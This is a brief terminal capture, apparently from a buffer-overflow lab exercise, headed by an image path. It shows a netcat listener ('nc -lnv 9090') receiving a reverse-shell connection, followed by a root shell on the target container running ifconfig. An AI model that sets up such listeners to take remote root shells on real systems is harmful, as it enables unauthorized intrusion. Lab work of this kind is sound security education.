 [07/13/21]seed@VM:~/.../attack-code$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.7 57974
root@a642da3b4efd:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.7  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:07  txqueuelen 0  (Ethernet)
        RX packets 295  bytes 45253 (45.2 KB)